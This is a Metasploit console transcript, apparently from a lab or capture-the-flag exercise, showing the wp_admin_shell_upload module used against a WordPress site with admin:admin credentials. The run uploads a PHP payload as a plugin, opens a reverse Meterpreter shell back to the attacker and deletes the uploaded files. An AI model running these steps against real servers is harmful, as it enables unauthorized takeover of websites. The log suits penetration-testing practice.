 msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password admin
password => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.1.70
rhosts => 192.168.1.70
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /secret
targeturi => /secret
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username admin
username => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.1.69:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /secret/wp-content/plugins/wmZAmNDiCO/ZUdgznxXab.php...
[*] Sending stage (39282 bytes) to 192.168.1.70
[+] Deleted ZUdgznxXab.php
[+] Deleted wmZAmNDiCO.php
[+] Deleted ../wmZAmNDiCO
[*] Meterpreter session 1 opened (192.168.1.69:4444 -> 192.168.1.70:59182) at 2021-05-30 11:41:27 -0400